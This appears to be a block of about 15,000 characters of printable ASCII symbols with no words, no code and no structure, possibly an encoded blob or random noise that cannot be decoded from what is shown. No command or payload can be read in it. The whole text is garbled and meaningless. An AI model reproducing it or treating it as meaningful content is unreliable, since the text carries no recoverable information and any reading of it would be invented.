USS^CBxTDDQeD]uu+I~pEOuIqoRrIuAi_]zz]@pzSDF_)eoi@@T:Fx222txOT-B44EDwCJ1]x&((fI]h-nRRsURw0w/q9uO;Y_5pID{Q@_9|&|/~eAf;~;BU~uoI9+i&SEW9(|w~~;Y}{nnnx1iCwC(7S||7~/2]YF%L%%@20:0u_p~|p|wfq];xDx)W0oE%u~&hhx;i:uikkk5o]W7I766FBfiiVxz+uA|hI~hh&ukkWi@Vhfdyyft-qqFROAF&CsdR%%;17usn)qKyWidS&A-rk-z|/wonip~CV~ddwr{{L(y;x4CTkI]yUuzExKI~ByrE&1~TxX%dR{xn+J0(XTz)RhFste+F:&Ch4kwA]r(ONLSNqQ4ztpfS09(4-1y:Of@B~@::9e|{dz|fWVreu{2}Low;]s4:S9|FkU@Y;:zYfR]{x02BFwO^nBYi}5NT4|A/FBtppQpu5J|5i4w]+];XwFKEE1rtK2ip|(Ax;uiEB]}qW)yUUXEB|fuKk]NAVwkW1)--(WXuA6}%AYKoy}nD)O0sn_X_CXN^55^{0ETDkkuz~FwXKz}yE]-q|rDIrykI-rSwrp_&Q6&E2OTIu(VJ2US^dTes7:fLFeB_X+F)NxN-NfI~:SsNp(J{w:thde:2~NttCzhu^Vt/sEtFUe7rORR{9s|/fQh5d6^6E6^F|FWV1)4;YnQ;9~EsKhA0KCOkTr5u}/Xs//&&%T^+wsw}2DWV(ErWANFy9kIp&TqWVwXux)]p-:DWI(BOT@5VhU5Tt+hDT]JBE~EWwBYx5sptrTR:E|opfoVY_7x]NyJ~C&J0_(FF1OUE%S}hn;z&U@hh&KeC]T_0(Wkrwduhe:CiUhDhpQ6JwST}kork/xBWB@xyxTr)2Lhi--ILdXkt5}u]{|:&C|ouz22pIzeyS;yNKEE9YFNU}(Di+U}Be(f|K;NY;RKDR/wArRQrWD9~fe-J{TSFd~rnxe4IpRwoTB{Q]ES7fNKsFB5K)})KWB^F7+xirr9O/nyxiF__]_p5xf5S)-d)kQ0-BEE+&fuxk%i)LRUW5UJEnU&V:hx@FyVF)o0q&W21]pJ~6z+6OhrF)JktCVDSEy4Au-7IFEX2{JW_X/DD6Np(-hk)YrSwukrwufXyr@wI~NiARpBe_0I+Dwrrw}u~N~61h()rix(Lr6Q;QyT2k]|Rw;E-ihFyd0o)}ApIK|IXekXBA92ir~@x0z%IKse7rXCWR}iqd24fDBunupz:QLkX7~ih@C/d{|KE{x;SiKyB~EKqEz@nF9{qoU/Vrpp@wrErx/%nKBOrQuz0JY}XuV6pz-BiF}/RhW+@6Qwpquttw&zDIWk5x-SkAK}5^YhDke/DAhhi:y+1YkrLhp65VwEIDR5qxx/LL:ke}t:ndin4^Uo|2Y6r6E0hCSWtk6r2RuOkpr0o-O^2ontLDEirfBJyx:6OkwRNnOA1hST7FA]]]/E+Vis6ISQJ&Ni6pNr(k4D9;LKn9X:SUooo4_D7oIEeIo/^0Y@qQxWe-y7sDO7~O+kp9%QJs0iDJ1ynOSfASW47~B|qSzIn5dyA%-(qU~J|^et2_UsS+EQ}TFyEJ_@VdDX:Bu@OiJFrBxfWeU-teuiAxnBSIs{w9;rzL+AoSxx&A:}:|:5I5&C{yqDJCW(yD5J7/UtA5w;yi}OXSw^@oCxU(EsyNYqdAT(NIh~doWw/&6{RruQLrrEDVru2UEr+D|K~f6BOrIE-yrEF(EE}&%px^J6u~(JVQCAX^_Yt;RdTVXC|;I4Q5wS{:Q5IV_O1rT29UoAyyo(^ukq9VR:OnEf~1sV2r5A]D+]AT:h+9^@CD:@7}Etz2:^U~}|^oQIx^^F+|rdIJ5AixBot6N;4C|zQwuTX@0RJ_;%_BSW~pLtp4NFBwVnW(W+Cu]qpoWExBx6%+65~FqrSrKKxd1/Ssz%S%7_6L6:|^||L0A4YUVwNr|6_09wy&uX(t}Uyr]D_-NprtyxWuR4Lr~RYVuIky+~;5NN@AF6x]}u{L~r0AL-4fS@yCR]LCCs@|L^4r7N0/KRC9J7V@(Sf(S9Bho1BI2IQu]S9W_k4L%/QS~n~XS(/0zB4AWSVWyd}6eRx~)BFO4|fS(i7(}/KBJ5V]ruqB1eUVO+|udd&+CKUL{x1Vo9sYC(2o|@V@L4ttr0KnA2IzLrhOErxzWI]VT&zx5U0BOV_);V%-Y9:JeL5C1u;16s20C~YsytJdEnr^AdIi1oVE@:n&JeBwh1]:(qJrA&1puED6rIn;@DrrJT4rquI+RhkrrEN-k4&JFwN);nU)kktpIY|&B&AnA|CEz|wB;h1W1y7Dq^T]sI{hTWF)LBYe/N-YUW1Io/oDk@eYQ|QTA+_CQAV]7)6FL;oC;tTW02z17/n~7WpVd_S/SOiNLU5EpW{&|;)/nsYOttFqzASS+0~/6x]TTiV4UWq2zy6(i&BREEk|4|k5@:|5|x_~Yx6QyC9Y:K|0KhT1NO0CsiX_B_2/EhTqYL4WhyU2zNkE]:Drp)WxIuALR5wxWNuh1qBrqO|NLiq{(x%|^kzt_C^}T1Y;6Q6991R~s-BVKwtUSAtRsW4@QS/]p{sskQ@{5DeWJ1d(S5)IftXe(OYf}f)]Iuqr6E;I:-0DOA_Ao-:CoirxS]oO@+~KRkuk;](]Fho+F]o2YIs//EB|0AnJ%(pE5~fek]2DqWLx5fDn%ADLDIAyi]Rn]~DBuuBwu+RALAYoIt/|te&&TI2w@s~]LJBASE@r(^EA5TsAS~OuVRhWsoukw|2k]w-wwf27tqIxSi07wWrrkz6xzz~-A2Ty]Q6rERI7A%ifxeIrxAIk6IIrArsxt}^|1e~x1RVy|yVkn;}|%-s+KSIr-uTeUJiik]^eCo^)YVVz7{IUWqTzFB|Uz4]E;4CU-e274{|pEE4pE|CEkkV&y-}UA0V&;2h)Oz&NzzOUYJr)4r]Ie(kN6Ju&&s4p|ehN4~hYYy}pJh2;W)CWz@SU04A(ELhiDQ&Yi|p&6ID;uX&Y:R&W5x&CxE&]L;0&}%uWLNSt662]LXEw(O07T4&w&O~]4yxhE7ThwVstQxI/T(/Rku}A-A7ErWi~SokyrWC-rrrOrSDDuSD{wrtBs0;Ep|:qW-wyw]FVEAO-^+-]oYDL|k^or5qF0A-}EVx{]hnKuJ06r4k0AuCn}OeoIr1{]^7I2%7U-h/Vxqknh-N;+zDN-q/Nwow^+WVd~1UO@}90oSifAWC_V|+]|/CLA+CfS2Nh-EOr-{OpV/1yBx%@WJz{|fLpRNFy4Y)FRyqrSEBqWz7}oFi6A1/Q6]&IAos@9EfRsOoku-p}@pWWE4T0w;Q]r/7op9WA9_i(sz%uo~4IBN0W~uJ0B+5D&+N6xI}]oBsFT/^6EsOkxAy}WKqrIryo](t{rIT-W/B~DuqYe{+d]pdw;rrBqrzrtq6x0^I)+zIN9dU_YxIwDSyqWqL@Ru94ed~k2SI4:EY6u~@EyA~1{ye9dqF^/hWE5B;LiV+oB;+Qnxix+uW{kkWk1Asw9pY)5f_]t]WxwEYQR(};V^zQqU|/wE@wB(i|BVBx{I@(U-@)5;B~EVw~{Azf_ywIpE||)kxB}^A70yFk:(A9XfY}fWA;(6y1}r_kFuxSrye&KkVS5;VI_pVzi(I;kWC(sS]A}x&0_iEYr^]O4U{_qk;7(SXKth40S(dr0rq{1prn&ieroxt~-YkuwrrV9ruS0^9]@yTW|xI26Sk:XkUp@x9(U66tyOtftp]yBN94N)/f:YneiKJUwTzU+~iNARkz5onN~~AJ;QrBi6USh&rrr{rz:oA2WnE^TInJYDrz6|}fRxoEz(W2~OoItUTESoAJq|JBKW0&^S4]tYOi4sui_WAER26(xTW2C+uN{&W2_@UE0-u2nW@dUww]2}KIX]IYQ@o2DpVOWIKO9~UOeSx79]](4)2Is4JOE4TOux:Oq/pr]6-dq]IkhxD;XeorRqz7B%0r-oJ-hFKri]r^Vzry|{SksfO+p(UOT1d^|]:ksYTeWyofq@@e7YC-K_UikisEu4}:R)U)ON2^1qUw0}V6IprUI2xru6DNeY|2ytdN+xOw5]q2k0&J+pO~%-I){_A/o9Id~%p+KUN(AyLr~NSY:-yJ]}xDUspnBusqqI/oddhR@(L%WXeoCY@T]1Ln&EY0uBnBBDndu)S(J{Qyn)f;zpWnJQ5Ti0EV:uFIiQsx-1x+Kqikz^ShOo&SzSEL9~(@rpWWD;4WKOy{wrfd:OyOrkW~dWuTIRkS9AYWrUf0z+eNofVu9AI]KXwyKFoVzLDRO(}S}+^Js{WTunA+2C2O@0{iJyS^d0|NA9%JKTi6]Ewk]IA(z}Wk}ELf)I4@-x^WCVy^wiE+}4@S~{{xdUp@^YoDOEQ}A;6REr%SUIQB-NTyK/9ySu;R|7sKO:snu|QK:/FVBWS09]7rA)y_]/CpX%DdJ]AdIEep):DSX_wS:NAtAipuE-SxzJpC0J{n)6pkK_6YWV]4~(]9R:euWyDk%rwLQ;;}i(diB(r9qJhtt_4X&d6yVLE+f;6&]ry:kx1&{rS|sY4_n-EV5r]e(_U%DiCIwLtNkO%hSi02fh@64iSA;U@;2Jq@_;rxDk}:~+)/if)/0fsAC_rr)rWRB:Fo5E4+yAWRRJo0CO}O/hWL5+o^kIi)yLLi5]XtJk_t@k^(6_s{2:s+6+A;SE|E6zYI:ksn|^BtY6u]E+x14Vo1AS]1/uOtFW47OOVsOWV(q]T-|xnw+LVX(IFE}LSDrY;xh:Jk_L-tYT&:TO]kSxK|rw/uJCD(o}D^uFprBN~fep-uuXIOIsDO|1rr~;Dd}@p-^p6u)p)LKqDxLC&_T)kXtzpufo2ewK5f(s1x}FpEzk]w79VpzK]FEJCi]2^Je0pzw^C9p1I99W&eq]1^0CK7R6}rI;OxY6157t)96zJ5VzLE;5@S6K+ei1Uzf;1rtkiF5yxY5To]e4)EXD)Fs]5J^6z(wqutNVTJ26@DkNC52s5tE1uI7}d_;RA(;0ULyEWw1N2Lk_hW2~UWTA9AJ]Ct^B}qTVL:euik+_)kwoE_pD^h~L)XuyIeO6JhdU5rwQ&yWYUhd01r:{)ut])rSyLNhpDr(U)wE^Iu]1rk}p&L1YD/K:XErW|LrrW-9^}p^%QBpE-0r/7erp}:nrO_5R)wrR{V+OeSVV:E5@9]}4_%T2trD/XRIwei~W}rVA(A:~Te9YeWOwexpxQxd|VL)1BE{)Ed|VWNuxxtWkJOOhS_ouDqneskQ+{FO5KRS2oQ5UD_Kortk7fA-L]t]AiRik)e]n-DWz72zQQpDVu;{EfN1pu%R&-r&FQYh-:(6oT}1]CKU%wiL_@sEF&(W|inu77@uhnx~StR6/6izq;{pA+O9D-p+6x6I^-OVEtLtOz1y;0~pqx|rrOoIkY({sd2r|(2tX79wWdIr+-(rqkND+yWxUQsiAyDwufI^9DVrBdEr+-5e%{VC4eX]weN}J/D]:)R6O}:NBOinO~k:E~%tE}^O0iKFTQB6_+eTy0o@e9f{DrE+x}O9h/NF2eJwz/2~zq266/t1qSKR9iW^}|/5]X/kL@SCTs1w:YikqtJo|+92t+Np]DoYSxtrk2Bo2|~tS|:ffK9^7zx9wzhn_oyuxnC1LF)JS_]Dxn/K&BiK0VV^&x^-Xx2-;&XDkJt%DSVF0SRhLu9~_-464Vh5qhrywwqYwyFr)NKC|NeOruSJ2NuJ1NBFwNDN;I9yrrF2U57fs&1_Cy^%:;:J-KpN0qupxFE4rWRWu6wB2]LWrz~SrwL}Ez6{s-LLr]E7w-;iJi5J}qRn2/w~Tr}RSR@+@F)0rJ0epkWeF~OUoFz2KS0tSU)p;W)DUIr-_EUdtWR1WQ@(]q&;}55-z{6Y&~ys60w56FFX5)i~XW@nTE06SQT&y12q7UIe9:2|I-En0s2C&QJ5oWs(KTERuS(u~y_zYyw@E~d&szriE(U9z~t6&9rB(f;&t~TFFiO+0V}-7h:yW9kY/F+]dN|BSp4XBQO7(NCR&Dxx;t)n/hs%pBRtt)rED9r~hpuA+potT~u]Nrr)^5_TRYrz|h}DD|@u;%:AEI-5:;7&Df@Ef0~u%KO~oIr(62u(k5::nuo6U%-hBCo^9S1+w]ohBU0Vt{F~d}wF^DruKr@25Q/KE^yiurTBqR_%;E6V/1LRE]WkVh1V0rkwI&qJtCuIu+45~-~:s)NqTB|U4(-R}VtC%4%Utht(hrL;&^Y(1~Q(h2o1{WFz1usdK2R}}0IRBk/eueTfDt)NNL@oO(fWyt-_YwYQ0WEtrhXR}1sqQ:O(9tu9e%K-yNVn(4LqA/5C255(FxS_O@N}7R/B;6I%qQy(;;S9ineJhIBwx:K%S_rr]2%N%R@DrN{rSrorEEq_:QyIAiorrRd%+ko;rV4Cr|1LDqEeiKsXBCS;_n2O-~/_FK5~E_orxxOrTV%h5z7_tNshOJt2n(yWhYzsCT{D;_C-^-ip&fsFSSoYy1/F_6Ae/_y]9_9uErXA^}JNs__TSw^TwXEtw@~T-YFE@iQK4sOetX9-sX^r+(~0eDkDiBFpt^X~s^}^&o(C_tw%%fsB&(do:tI4Ep2STfkF%x/):A/%5|}}}xW)%2+J{V6&;7)xkVSseOnF}t)I94KU0n~:+w6Ck;O]F&R|(KXu9YTD(wEuN6%x0wu6NQ~_%KCeS|eOTkrnr]pC~4fnEXI+x1wsuE-_z;_}1/Q5/5i07/I)%JpI0W|r;wroWyw^+(&k+7CVzeS+kiSqn(~CI{&WKtSn@|6JKhO:;S2qDBwSx:xKFrxK%_5:%4Fz{/w1VOkrDwutKwEyEIry|EwrryTIDuwx1/T{ou4Nt9R{prupykwrLexNsYkNoWxuLW]Y(yu_OAIuY_15I&F7eTLuTLLDKX{XV09e7}%y@1Fowpz@EWE@-Ju^r-uu/]]6KEiNk9wD-&qV2(_NkUyD-]xOrLoWzSiU]BI:OBVIrtrThI&yh0q:V^4iDId_)yd~yx]J(/I-nBV-9Eih+kSiOqy(owr:U;eVxIy)B:h:Fi5@5f_CVyhpL&NWpATTkyh1N6eV6Dy:kFp1UDo1dNEk]xs)q4KfWNEB]txtQdrpLY1e(Xo(]FtswrrrNkrrWqihr-rkxwwup1-tpDrEx^p~ENu5pWr:A&pD-quSxOONdzKQfVperDE^wr/Dp^|E)Osq}6~;/WDWN9uq;x;+CfTk{tzF~5(OBISuTA^q|JB:UN04QRTLKQ_TS9:VzJSqVtex44FOw-Oyxuur~7XRW;-ohL@L(rtXuwT1QLk)N:RrR6IrVX7WeuN%;-B0ErRzh4iwX1RweezDUNdkkEup]0CDesrr9Ite/IOO]{DpxDSEyI]|eyIL~IuWu]ykWSW07N}xh|C|Vz++~++UBBBSO5hdiyx49n(xyVeN&0ER-s+Uq]rYNBy]iIu~6qSq+AtXVBB0{}~UBy&ot+@kA|D&xA^ARJQ~A---}}~~hDYXVV&9|z~Af(ots}qqnQ/V&---eQxVh6U{Orrkiiw7QpnkBtD]ruUnKuNOu%XU~D^^OAhyku]V;+UIB]Nh4zurko{dd)(VrIQnFDDDk&sk1Eo(U(WII-DyECp&2si9V-de+]W5O^Lq@DREo&r2CS+&XhY)B{rrI]x/rx94wukwr7IQ~WpnQ%y{@0)&1~+yyyIQpyDWrss|RDow72iN2pr;4yrL%Tk-+-92O~pXpehrXyk%W5wLC4toSNy|I7~r%Q@k+]ytooWo0@SO|CC(:DnN]zIqER+BOXR|I|r04Y]N~eN%9Er]WTeE&Bi_f-^VAWiTkAW+f(q6S^w+YUiVUCCeVL]If5Lh2VuAdrUfd^fiUfU{up]I@V&&Luu6hhph1/}J-khItr~ki|f&UUUqur_JqXuWDVN^62EIxuxRhoRYq-%Cu9:^Q~Lr:(:2-9f}T:5/OV^ixTECrxrIBSrJ@_X]1sK1w(pAtLoKI(k}o5LiD1W&p(-r97UN~di}{R00C|1YCfo_f7N;;i;opysWTC)OtO&;;pe5w0BQwF]qUO_|sQtSr1he(E|KE5/@+D|0W]]4DyD6QY6o&xtqOSo0BUwA^RC(}oFkyTeV-/}y-:(Y/R|w1S~9+IWOAL0ooJA}ur_0Yn9}WAitS7L{DW~+B/r^zV@~hA;w;|r9_k+:EnCBspBBD-t:x0uLz]dIf0INkpJOB%|-}:]nTr]~)|^r0-/Du~F7Wdwu)Dhy}0UCNpxr}%pqxJF9&kY+sipryDIWC(%x}X;yIh:q+}9N10u2xSEhDw9WY51x|;A{wi]~EhR{~+iWnT%tt(LQ6C_V^JJq:(%A4O/y;7/+x_&fnx9IyLrrrk:-oT5Dh9;ztStFSArw@@0}s_uCz{VhwSChTIuDdkUnn/krIx2Xe(7rdJOh(}CkEVII)}Wy-Qk@2ekBWzxii1~TBp-dDU9C;ixsTIhiBFiipSBR+W&yrBk)|tU|x50JVIS:VqKy{w+zCUU(I0TDEk0kf&ydr_+Kr-Oys+p&6KD+Td+CiDpWYxA)FpypB4rI@Ep|EDxNXV+r;Jw(wpx7%dEUFFICyd]0rr)I0-Df:S(OB5CWBwn)th:2tW|hs:)Ii:kJB{uV(rK9RuxQ0nW2dBTtp^%XN-oRke9isSOVfRprkx%DV}r9SF)+VReKd|i~rSVOk+A2I0knCOFqu&RL/+5q-WVWro@9pyfIRW9/@D&)1{IArz&ihEY9~JIi5SRs1fD}:xny4u6wE~h)&WSNx|&Sd:JnkeVzDUeW:S+ye9E:AixiNEkhsWqe~+BzoX+uVpxXQzIptnE(Aq~d]7BVz^eK)St0R7kFyF0||r54xF^k4irNr-xETopkBLuTT^]i|WIt}W1-zrwIT22FS-]Q6^u]EWWI;L%IIE^]r^@n4/}EIeYnOikWxB-|x2A{Wrp]KyOk1F]rn:Ih_U0I52;+kn|~xUrr-w|ruRq_CAeX}+@{(uF9+~2WAn2pBE&pT;({WDz&@;o-WTdSL^%z2rd+|5r_AVFzW)K;UOBEffyR5Lp%-iz~L50zu}~ek;QpOYt_IoR/wdK14x:%S7(nO{hRITYSEA:CzW:C@~I++1iV&:iC~VrxuQt0pp6%59NS2A|%JOiAp}ip&xo)K6L;RqykyqB^rJLK6{y6O@LTBu}V|rpt@}^7%I-A0|y1I@wY05~Iee&X7SJ{xKVrLd_rWxk:;UDoWhhwzUUIx0zd2~L+rrJ0kN_(CJR{oVoOd6FA~q/00t9xd4({^q|d@qu:()BO]hrWCpIp6i{zL_)EEB6~;w]1RI@4W&i{_|D{7_2tBrx2Cp^D:QOSS)dOs/hxodJrXxxJ%)0iuSNruKJ^n9Tf6p1X-xrpCpD]yV}]0w)rx)@z|RIuF]o0J9YO~TJxSYQT6tYRheJ57)oKfRTqwsEJWh{W@Y7kqS}k|O:E(i(4AiiDWiCdAS-4oiE6U+foR;tO^OWkFkAL}R5:YrJzFu(Xr:_R:4/|Aq71]E6L@:LFd5uy}J7u&d]|TDD]{KL+h7oiBR1Uz--/)]p6%%Ou&xor04WU~_FfzSU|)prRK9nOIFXuIwe]rVo}ApEEh_L:BE9XQS+1(|)KN]|Uxqt+2(SEOT]ux4]15Iu|9pyR~7orWNy+EWyJXnoQ}u{spSNur;oyWk]Qw()oERnTDKf]4hIJ0&AnC~x^4pnh&}(Ru@XX;UBnYyhxKk;6upkD+prIE-WE]+LVkrwhxhr}x9_:~wNytk~ws:~zh0OT-F0nO_r+O{:1iqU~uJk)I(S;:Of10NO9d7WC+k}Iy@~TD^L-/rd+yT(BqzQF1B6oBexDtk_4y{%~y-kfnWBrr|xATIyhS(^05@%TJiKzYqLnRq7@Yh7]-E_t;5nuk_)T&du(nTu)Ox{K}7E)EEnsi2JSkFRYqVN1FJCNxKC-rTQB2{uC:t)Qw/EyrxOQq^SrqDL5UJprif|BnO])nDp|X/)S0__+zUttCE+hI~VQuxWsoA6SJL2r(fu12oJTeTAY4;YEwrr+DnqD@k_XR4oC5_4kf6(nFXDenup;1;]K|~20(wrE]sw)tCVVJ4whdrwi/Drp^puEJprp4OfWsur|uDw})&rI4WprKOu]t&k9~Bt}Q9-@wir|WIf~JOpAfsf|tDr^h2Bp)Dr6@-pwx-pr-Ir@T9dFUDYWR0e7dAe|9pr40-r0w-ps+sdT_~dR5|yAW]yqhDYE9-hEOru77&YE:9AAi6iqfxYV|}]]xuYUSs-Ai~+2SBYLISNk]IuU2]]FKVNxA^|knu/@n@R--~Du7O]2_9LV1I+ry%IrwE(&L_UR^kOS0J~rxBrhquNpWyDu5hI9i/fiOoJ9xL02R~UCYO]VBtuo^iL-fAQqJd0r&d+DOUQsshNsK6krJ(Lr&hOVds(D%o{ru%nrrSS]wrJ~:Yrs/i-]T2o0AYU]9nFoLofsy{N}kuAq0rirDuYr@rn]^wSD0+Kr~9(rIp{WDp(rI4BWWxU9BNKW4I@WD;_W])U4S0u2B&drt6KWwC;WoNTWr+rWyXkWeLTWo4k]/TNAIIDR+woONu%rWRSWuukxeQ~-/0^kX6D@Fzd9hu;rei6W{RDWu%zrN|%wnYf~~9IIzBhoA;r~A;p7{ALAI]A&rVLV~ny5urOpf&)]W0Un]UDLIVssU&DqI2~&Nr54Y9fEp-A2r^;9yOFJ(NRYx9XrfUBfrrp5h4JqkWVErxRONI^DNeYN;Wr1YBqJpsC]hdu)fD::W)RBE@]@uR&LuQ2_uQ9y(]9CYz-uS+dW-eeore/1xzsWru1Ur]^DyyL:p;{E(yf0Uf_xh~%&f4X-6&4KA2/-(K]Xx&D/pn+CBW}Y(E|WxN0+6-WtxNW-6u6J^-~{x-9WhJ_9y1C7]0iCrwuF^y2N^U2F^yy%rE176Ui/xUtXpx0kNW6/ID;-hsIepx^R^N0i6NIxpQ/(Br/xA+;0W]tpE|XtdEyrt/^o6UCI^Juku6iL7@S+USh7N4eRykiRU@]~@USf]keR5+)Y-SS^TT)fDV)h;Ih2zuY:)&]pYB-2X]+oxR|9~Oh/Q4zz^AwVq2|)F9kUxAIpNpr|9RkfysrqhrWrCI9WewIsUC(W}WOE4@qNy&qI}p99K4kD|DUB2DqUsrqYw2qV]nO-/ru~kIx5~rex)9wI&hWYX97_12B7VhtVzS9T:K6sTkqT1dUssJqoNkCeIR^W&purepuEXDCx@Ir4sDxw@IrTWICYW-Cp5DCxWpr-{pr|2IrFx-p~FW-sFEEN(ErR}prLen^]::^ztJu]_KJB(ph9rsWsz2E7QOCT/DJ(/o/DWRBq|-O@LXWAVwUR9n6+p6(zY+x-|kzIyLDBJB{z7{UBS_onDTy@](x+@VqsSd_dp)K~&dd~UOpUW;]wxJ~4ISNO)kn](AQ](R;~hTf-(IyE@s+oLuyEX-0u2J-+{_(9NuY~JporyAIrk9opFE+46:r^BE}0oEzhDWxJA~^AOsnuLwWk-&FnBd}nBi6:k6TrV{Q]s+opEw(kNRhqeXUDRTY|Jo~J(5}E}sYU(XKOL%hq4~-rEur9iuV-DF%W+;Lz1e^r;|0rBiyz~9OrwC:rw;zrz|Or&RkOs0_O0fO9&u-sB^rW0FBtrkY1rWY1uwxp+J6:I+61rtYDI__wrDoX{i;dp~~_zwwiLxeUOw9q_D0W6ehp(]]5]+B]rRXtq5^2ISyWzNt|r]]7(WIX:yx~S|yry]uYrwhr(BVErqhxOAL)I/AskO6(:O6%OuJIf_6iJwokS2|;NVsnq&RXI0ftkJLNYJp1]_N;Uuw|OUK_rx}%~uQkq-qCWr;FY::rEroUuI;dk9Y%;5CS6+(LFSu_O:xyJ{qYp:0+(]JExhOd6LO{6L1Ju)LWrrLrh(dkY6EzVF@fOF%Af/s/:F;p(_oez&p]SyhrU0K7Ox49pEi1xC%;O+;Irx2Q_y2/_yeQO+O}_d2w^N/0JC]rpw~zrEQK:A@B]RID:KFhLz|6:R);5/WSLOWRd)wN|whE9OCxsIr4E)xAsI_0soXEtWE)n+eLnpEI2oCwCpx7tKhwr~EO7sXie5rTItui~rX:oE27^wS-^KXSY5:WodA0L1+00)]{BS)^ku)iX++TkDX%OUSRXBkEQDNJk~VWNIkV])D+uAFqr-NSx@(WC@IV:wu)@pz:Si7fWs(9ktDfk&I1r6V:p~ru@prQ;0|LiuudepFR-z_WE)yzCOBXfrrIAD_W|rpOw0(LdrOJ|5t~z]B7-&_&C+(%r6O%UzODwoqT%IJBC:xA0DuALd_::1JidDp~IopS:r_LIT__0K9A6LCX9qEOLEW4{WXI@5J+@p5@_zC@6L/nSW@d-_E&p7IK(4rr+;er^CkK)(dREe-)sn_yf{C+uuxuyDB&quYR--pzC5ds^y^22(R6-(L+]ODBX7xBD:;Ut]FxfAko7{61V9EVy0UqpsntVy}Tp)0rXoA5d%:+{;tx5d{uKs;:x%z5ftk-^AhBeWL(E){ryKErIVDri@qnIqBwCffKDA^:D:/9k^:]tCQ(tX]^f-u+7]rxw-z2;Nx@CNRdW%ttSUn&;Vks|(7Wu91tr9KKK{%1riLt_I0ry+_1rRWWz-QprTS+qT&xR-wrt6|r:5@oD_VWyKxnD-IUr4x+XLYzIpSt@h{WDz{rt@:JpiVnX]k}Vdqt9V61TJi//9Nx_^eFx;y|pwk;s9y~wWip]tiN(BqJ(/qq7W69TfK/LAsN^f:4f6(]VYq24+h|9|K)UyVey/hpAdRnENtXrr@uIE&UerstIuJf9rqUBNOoW|X_rsYVFdx-Y5x~Y+LYTB|nqxWRwx@Wr)BIudX^]d96rki(uqS7r]zE4yRAR^WBrurLyNdxqyz^f]rpz&}UOF6/LFyJf/e9R/Yh@ny_x6N5f4}IA0sETyt@ruV7DonCDz4~_NROqJAp5e(RD+w}XeStxKQwDf|J:-y_h|iD6(E]k26q^dx6wIqw0+4sprfO:24KC~(xfp^Xiwx-6{OiruuOskLd@^dh:^9V@%]62/]A^RX6UQTyzF]JwKTxsFI9(6h^DxNYfVIA9|X};||wffSn|Ak44F0D/prq@C&rNIFCKkTS(QzRxrzhpL7I)d}y9R}WQOF}i+kqkpwh)DrwJpr]9rT1@uUx;prVwfU-Qr}CDr66q{}6ust;nrEtCItD1D95Q]O2e^BfJT6Q/6t)OW&&FQ4|{y@EE{Rr9oqT0ORRNQOBDyrhOWr16rynwFxA5drh|QC]ypxA@IrRzIu+tIJrV1Lt{try]1wu~R@06KLyQo_:BFx|%;J;nd(A;DLwNI^4ERX7)o^5un@E%{uu^N@}I;rS2_0U79hiif:y9Frf7JTyeN06Ln-26iI;r~/D]ip+nQSUoRzf}sd+ywfs_A{IxNoI;xrzFST00|Q~2iAD6xru%R5zuo^{E+:Lk0/Eo%}ru~IrpK{rrfLyLCsNVJ]IdnEh}YErW0yr|wt;w6~%x&SDBt42oFAK@poRQ(hk7r_]Te^n(V1:z1kW4C:_EN-pER(z/]/WDC&2A&kLY~wIqs%_Fsk_~-5;W42Li|{rAfpy1~6+Oos_DD-p977N^e0tD%t_0O|5xfSNSWx(pTEIy_(WQ9XzypWrJ;V5:d6d~S7tL4d%V1/URU9_)L:{Cwwif5(fR}BhfsOhfJ46f0LY%)kOY(iOfAp4Bidxpwr]5]IIu4sqhd-Tnxt~Jr@7/AJ4k:On+Iz~|Apq1YK1@5J|VAX+O)Yryo]FwOeQruhIr(hkpJukuR-}sV2w1pFxN|]wx61xYtNBTtJse:T]V&tf5w571w@~4-no:n0+K^X~KV_eKXuTz1+s1]WNrxTDL+^&s0q7@y)E(~;por%~C9rnsF0uCSSIxNuw0+eixXxhxE52^{66SxBi{+}IKNAz/]:%s~koq0hf4qDrsXKRL2)5A6i-eX)U9^fJ9^BSwo/61|0u}-r{{u@;~uu]rs:9]CqfEOU2f1JFefzh~fDJ(@r;(tr:JSx7:5|4st5sDsX5Tpi+-:pCer@|wT;XwK;OrE_4Rdht6p]}xLCYr]/os/5x//(((TwR|rqFWdU@/J4Nh6r&BQ7QT6U{1AD417K:/_q%B:KD(W1)-;_w@IQx|;ktLY40oeQ2rXx2Vy^6qxE7/yOKkrRVrexYCXxVULn&K{i7dWC(u;1+1IrLxY^;2_9A{rxx0p~4]I+uoS+]BY9hp-C+x~SJ;~-Vkykh(;wq-;En%pO~E|Edy~B:YJ:]zOVhEhV5xDV5i}F5YsW)NdkhDDyuLkuxyqwI}purrTw{rkWDyr]IDwRIy_Iiowuy)k|reBW{Iq-y&(RY&knD0q1;451%sJ1VwS1Ye6oTBCDTN~WD-Krh6Dy]w9rDFy}JBpry--uxn(d2sRDO&kEun6/1hoE(;RO{YeWE;z9E^TJy^;W~DLVy^upDyiDDCW+ewFkDIw;r0r@yS4IrrkeOyk(w90^p_6IiOSw)+hIoV^BzNzq~:S:qrt]puS}(O|:oE&WEuW;E^@5uhu~n~0pyEur-D;+^drEekRioo(9s;0de]~EWpYW9;E2BLi5IE7r9DD@;SCROLC-&F{kiSxuNK~SBXKA~rC~_ekyYixDNkqT{S_S4X^:x4xF]^eB{z%z9~WBi+kxunnIyuWFK~]STRf{2wqpJBtE4T]ESV:%dhA:Azn06Btq/&5L)t4{pBw6pE^B(:ApWUpr)ru4R6o-Exp^OLNIfu4d0wp_1o~QfThB/{s9nKQ//kDpRQ%/oB4wRC1CywEpqhnyRure@DIhBtw5uNu~qQSKrBeNNxrSBdXhiC66x]](y]zx4Drhr(R4A||rw7huWu;e;s0S0Qr]|VB|0IfUAI]Iw)}}]~iT|xAAAfqFUVir}2D@]RsiUxwq]~;ddVB+;^}}nU(fqSUxw;Ou(ywktRqr^~{f~i)xkq@QkA7qBsRBIQ7hFA^&5zQS]h66r9DDpFtp9u2iW+(+q+-+2A~@~z4ff)USo;zV+^hWiOzU6E]AzkJJOfIo_^2qV~T&9ttyV(zzdJEQ{O5@Y@xsd_DLzJu^|xo-]{n-Ew4DuyeUeyyrx1oIE0wu5D&sDC/{QE0CwouQJ7;;{o:hWn/Q_x9WwX}kxhp;;9Bh+B];huSIr(/rrxe|rsoWW-&kBnB0BBU)B|6Xeii]Ikzz6oDrWW_}J~|Cw&TuuIrI~k}-}]k+dBBAEyK]UV~Eu%+U]w7(LVAAs{k;FCk9kQ(Vy(p)R4^VCup-+oiUD5:SIh0u)-&i9i@o+O-q5ty(qp@nR4VEi/0K7;7SWSr@yYBph~V0i]+LwN2CL-IqJ40Q:rT6U&NoWye^VK:N&rY)z0JW}TwKSE-k2ITpf^q;F((fNuNNn0_5{UNiKTR4r:wwNSDo(oRrD|Drw;%wLurEwK0}or}@k6|5weVNpFF7/QuTnQx/Qt;I@r+BUww)